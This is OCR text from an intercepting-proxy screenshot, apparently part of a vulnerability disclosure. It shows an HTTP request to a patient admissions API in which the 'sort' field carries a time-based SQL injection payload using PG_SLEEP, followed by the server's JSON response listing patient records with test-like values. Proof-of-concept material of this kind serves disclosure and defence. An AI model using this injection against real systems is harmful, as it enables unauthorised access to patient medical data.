 Send
Cancel
Target: http://130.147.217.44
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /apis/patient/admissions/inpatient HTTP/1.1
2 Host: 130.147.217.44
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 141
9 Origin: http://130.147.217.44
10 Connection: close
11 Referer: http://130.147.217.44/realtime
12
13 {
"pageNo":0,
"pageSize":0,
"sort":"(SELECT 5264 FROM PG_SLEEP(5))",
"direction":"",
"patientMrn":"",
"patientName":"",
"careUnit":"",
"bedLabel":""
}
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.25.2
3 Date: Wed, 20 Sep 2023 17:51:03 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary:
origin,access-control-request-method,access-control-request-headers,accept-encod
ing
7 Content-Length: 361
8
9 {
"code":0,
"msg":"Success",
"traceId":null,
"data":[
{
"patientId":1,
"admissionIds":[
1
],
"patientMrn":"dig2",
"patientName":"dig2",
"patientGener":"Unknown",
"careUnits":"ICU",
"bedLabels":"dig2"
},
{
"patientId":2,
"admissionIds":[
2
],
"patientMrn":"dig",
Activate Windows
Go to Settings to activate
Search...
0 highlights
Inspector
Done
600 bytes | 20 mill